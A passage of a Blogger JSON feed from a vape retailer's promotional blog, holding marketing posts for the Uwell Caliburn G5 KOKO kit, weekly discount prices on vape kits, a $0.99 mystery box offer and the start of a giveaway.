mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"508"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8399078941053925341"},"published":{"$t":"2026-01-26T00:16:00.000-08:00"},"updated":{"$t":"2026-01-26T00:16:34.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G"}],"title":{"type":"text","$t":"An Easy Choice for Consistent Daily Vaping"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1157\" data-original-width=\"2342\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv1YuxfyOC5G9lJSbI0dqLUIchtdWom_1Qg_PoCzAC8_s0HShRLYyqmodTOF34-h6Zd9VcUC8DQ-9mXjCC1crjKNvH8gfDAIKLbCCxZ3NYS1KTHdC2fwEhSUvVh15jmD4dtztvnGeiE55lgOEOOjRlrpMHPxi7-vi9KyY0cD7P18rL_z6jhH-XcwMDK3Ck=w640-h316\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EUwell Caliburn G5 KOKO Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value consistency, simplicity, and dependable performance in daily use. Compact in size yet thoughtfully configured, it focuses on battery efficiency, adjustable output, and smooth airflow without unnecessary complexity. This makes it a practical option for both experienced users and those looking for a straightforward upgrade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1405\" data-original-width=\"2040\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwvB2RJtl6DddRiIe1HOa09bA5Ruo8VwXCCqH823kLQSQYZUAb-AMivv8xwl31SPTQHUnxke0wTBnywOwfHml-6beoCajsI9cTLY7aQQhMf2SCEsV4q4h4wGtr4JesuftodNlZAtDdLbJwq5mK0Wof20PB4hdGwaUCO7V1J10kMhA0Z-O0LyQgDudU5I5y=w640-h440\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E1600mAh Long-Run Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E1600mAh built-in battery,\u003C\/b\u003E\u0026nbsp;the Caliburn G5 KOKO is built to support extended daily use. The larger battery capacity helps reduce frequent recharging and keeps performance stable throughout the day, making it suitable for users with active routines.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1353\" data-original-width=\"1992\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg5GekKkuBS2i4w_BgcWLpRN5OldqACcTDqz9bMQ_aPUhZtbqqJj_ZMKZiQTzTK67HzNo8waKQxi4LvG0KVTnIaF7jtpjP8F40QcHvXjIC_rDr7zE2MK8bZTwUYu01FnF-jbqzymYMlyeZVmJ2ELDc6hhqjOIymK9jtLNuzpRrpTGM9Aj2IcRZERntnss_j=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E35W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u0026nbsp;\u003Cb\u003Emaximum output of up to 35W\u003C\/b\u003E, the device provides sufficient power for a range of usage preferences. It delivers steady output without pushing beyond what is necessary, offering a balanced experience that focuses on usability rather than excess power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1526\" data-original-width=\"2049\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhymtEYTiW0x16HPHwzV0cE4A1WowjtfcNylCgGiEIOT1h8co5gv6FfIgOJ6NpFYYaf-wRhwGNPETbfMiUvwg2rGKaVE-QUq_5mE9OzcCI0XBP6xpBMf0r_hojVpb2b4Ry-PcLnIZXaQPrnZID94sZBv5F0rKQaAB8_uckbWOoZQyTftlfvVVJIERcKrLlm=w640-h476\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EDual Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe dual output modes allow users to adjust performance based on personal preference. Whether prioritizing efficiency or a stronger output feel, switching modes is simple and intuitive, giving users more control over their experience without complicated settings.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1404\" data-original-width=\"2073\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDe5lKeXIw8QuEgFk3Hdwqvdc6ixAZIVBr20ctrbGoCYrV8WyxfhynAql0-_oAIaCPculkPIwpi-YrFDEf3mlr0M7-Z6jy6OCEkrqa62QToefqZPZ0pT-qpoo9vzG8AsrqBH9uSWtI1ru1q6NKZAz0Y6xpn0pakQF_k5g7HfFayV3ISRU3_V8cTsuNv3dD=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop Airflow for Smooth Performance\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop airflow design\u003C\/b\u003E\u0026nbsp;helps improve smoothness while also reducing the chance of leakage. This airflow structure contributes to a cleaner, more consistent draw and enhances overall comfort during use, especially for longer sessions.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1630\" data-original-width=\"2369\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVCe2eoNUG0TM5WN5U7UCJHcZEd8GLYT5v-O6ezTM1TgUB65Dq8hDoQSrFokChu2lPf3uj71ILc3lD4_8FsfuyAs-mmRxJspJahnDqp1uZLcI8uKBDq7msR9BEV4XSLrxFSOHgKHLwSfKRP4BsXljEncbWPMKhEzfXBKVPyy-I7AHNW2CbgKeM2n8Bf1dm=w640-h440\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EUwell Caliburn G5 KOKO Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings together practical features in a compact and user-friendly design. With a long-lasting battery, adjustable output, and smooth top airflow, it focuses on reliability and everyday comfort rather than exaggerated performance claims. For users seeking a dependable and easy-to-use device, the Caliburn G5 KOKO is a well-balanced option worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1422\" data-original-width=\"1873\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpKOdL-zO4xXLBELavo-87hyLiqL4J8MT2axJEZm5rN82FObjpTi2FWFzZAlGbCiaq1QazhOsY-H7UAU0ZCtddCcRD9UcsZVzDM_bbVWMOedW1WwwCu6KHM-w-eyrSfQ3JO8uJS8N6L0Xdi4l02kBhSGLY4gOar5SrXTOGjwB8897ymjqjZ3q060r_Vgfp=w640-h486\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EEnjoy a more competitive price at checkout!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1007\" data-original-width=\"2061\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDfI-xMZpiddqaTdCyDegJEadPwPN4XlNMWGuPmMprOHTBQxyvq9QmuTU52_G_jvDS3gxSy45dKQ_5Z0gVxwyf_zsp6Lq4TUUn8_M9XuxNrr6yTqWVLz7JcGtRcWn7mVlDce1vw_kUi1Kd_k5sQ1kF5UFg0B5hXGaBPxUruM6xhFgxFei3H_JvtY7EarBe=w640-h312\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8399078941053925341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/an-easy-choice-for-consistent-daily.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8399078941053925341"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8399078941053925341"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/an-easy-choice-for-consistent-daily.html","title":"An Easy Choice for Consistent Daily Vaping"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv1YuxfyOC5G9lJSbI0dqLUIchtdWom_1Qg_PoCzAC8_s0HShRLYyqmodTOF34-h6Zd9VcUC8DQ-9mXjCC1crjKNvH8gfDAIKLbCCxZ3NYS1KTHdC2fwEhSUvVh15jmD4dtztvnGeiE55lgOEOOjRlrpMHPxi7-vi9KyY0cD7P18rL_z6jhH-XcwMDK3Ck=s72-w640-h316-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5760999388579080293"},"published":{"$t":"2026-01-23T01:09:00.000-08:00"},"updated":{"$t":"2026-01-23T01:09:13.214-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justfog Q16 Pro Plus Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Centaurus P200 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Vibe SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Kit"}],"title":{"type":"text","$t":"Top Vape Kits and Mods at Discounted Prices!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EHey Vaping Enthusiasts!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAs the week winds down, we want to remind you to seize the moment and grab some incredible deals before they slip away!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrtkyJFgF1t3Ld20oy-UQgCLu_BoQZBeWO-VemwYg5ZI46VHXDtZN2aE3G_fCzj6gSPPmiiKxbOV4nsWmhCQfGmy30YwhIRpCDxsl_vxJn7DuBrvVgS__pYt4TZKbTV8XyFS5AFlhmjR3FVw39jRMAXuTKXeb2QWEhjdUOIWcLhfyhcsrhHpkoxyzy9nCG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are designed to give you the best value for your money, featuring top-notch vaping devices at prices that will make you smile. But beware, these fantastic offers will only be available until next Wednesday, so act fast!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHere's a quick rundown of what's on sale:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-kit.html\" target=\"_blank\"\u003E$16.39\u0026nbsp; VOOPOO Argus G3 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-centaurus-p200-mod.html\" target=\"_blank\"\u003E$29.99\u0026nbsp; Lost Vape Centaurus P200 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/justfog-q16-pro-plus-tank.html\" target=\"_blank\"\u003E$7.19\u0026nbsp; Justfog Q16 Pro Plus Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are only valid until next Week, so make sure to visit our store and take advantage of these fantastic offers while they last.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDon't let FOMO (Fear Of Missing Out) get the best of you – act now and upgrade your vaping gear at prices that won't break the bank!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5760999388579080293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/top-vape-kits-and-mods-at-discounted.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5760999388579080293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5760999388579080293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/top-vape-kits-and-mods-at-discounted.html","title":"Top Vape Kits and Mods at Discounted Prices!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrtkyJFgF1t3Ld20oy-UQgCLu_BoQZBeWO-VemwYg5ZI46VHXDtZN2aE3G_fCzj6gSPPmiiKxbOV4nsWmhCQfGmy30YwhIRpCDxsl_vxJn7DuBrvVgS__pYt4TZKbTV8XyFS5AFlhmjR3FVw39jRMAXuTKXeb2QWEhjdUOIWcLhfyhcsrhHpkoxyzy9nCG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-995642020245093316"},"published":{"$t":"2026-01-21T00:00:00.000-08:00"},"updated":{"$t":"2026-01-21T00:00:00.118-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"First Come First Served"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limited Time Offer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mystery Box Deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Registered Customers Only"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Special Promotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Surprise Items"}],"title":{"type":"text","$t":" $0.99 Mystery Devices Limited Offer"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe're bringing a special surprise to our \u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E\u003Cb\u003Eregistered customers\u003C\/b\u003E.\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith this limited-time offer, you can add \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EMystery Devices to your order for just $0.99\u003C\/a\u003E\u003C\/b\u003E each when you meet the minimum purchase requirement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt's a simple way to explore something new while placing your regular order—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003Eno coupon code needed.\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EEach Mystery Box includes two mystery items\u003C\/a\u003E\u003C\/b\u003E, and the offer is automatically applied once your cart reaches $20 or more.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAvailability is limited, and orders are processed on a first-come, first-served basis, so timing matters.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E$0.99 Mystery Box offer\u003C\/a\u003E\u003C\/b\u003E is designed as a small bonus for our valued customers, combining affordability with a touch of surprise.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you enjoy trying new items and don't mind a bit of randomness, this promotion is worth checking out.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs quantities are limited and conditions apply, we recommend reviewing the rules carefully before placing your order.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you have any questions, our customer service team is always ready to help.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/995642020245093316\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html","title":" $0.99 Mystery Devices Limited Offer"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2898542000881965936"},"published":{"$t":"2026-01-19T00:47:00.000-08:00"},"updated":{"$t":"2026-01-19T00:47:00.302-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucky Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod Kit?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EHello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" 